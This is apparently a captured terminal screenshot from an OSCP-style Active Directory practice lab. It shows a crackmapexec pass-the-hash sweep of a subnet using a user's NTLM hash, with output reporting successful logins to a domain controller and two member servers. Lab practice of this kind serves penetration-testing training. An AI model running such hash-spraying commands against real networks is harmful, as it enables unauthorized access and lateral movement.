 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --continue-on-success --shares
SMB         172.16.116.100  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB         172.16.116.100  445    DC01             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.101  445    MS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB         172.16.116.102  445    MS02             [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB         172.16.116.102  445    MS02             [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00